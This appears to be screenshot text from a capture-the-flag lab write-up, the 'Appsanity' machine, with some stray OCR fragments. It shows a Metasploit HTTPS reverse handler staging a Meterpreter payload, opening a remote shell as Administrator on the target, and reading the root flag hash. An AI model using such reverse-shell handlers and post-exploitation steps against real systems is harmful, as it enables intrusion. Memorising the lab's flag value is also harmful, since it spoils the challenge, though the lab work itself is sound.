 msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
#633
233
16
[*] Started HTTPS reverse handler on https://10.10.14.246:7777
[!] https://10.10.14.246:7777 handling request from 10.10.11.238; (UUID: afvfne86) Without a database connected that payload UUID tracking will not work!
[*] https://10.10.14.246:7777 handling request from 10.10.11.238; (UUID: afvfne86) Staging x64 payload (201820 bytes) ...
[!] https://10.10.14.246:7777 handling request from 10.10.11.238; (UUID: afvfne86) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (10.10.14.246:7777 → 10.10.11.238:63018) at 2024-02-10 22:30:05 -0500
sessions
Active sessions
===============
1Y
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows APPSANITY\Administrator @ APPSANITY 10.10.14.246:7777 → 10.10.11.238:63018 (10.10.11.238)
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > cd C:\Users\Administrator\Desktop
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > cd C:\Users\Administrator
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > cd C:/Users/Administrator/Desktop
meterpreter > type root.txt
[-] Unknown command: type
meterpreter > cat root.txt
5c4a825a014fddc126dd13adca382217
meterpreter > getuid
Server username: APPSANITY\Administrator
meterpreter >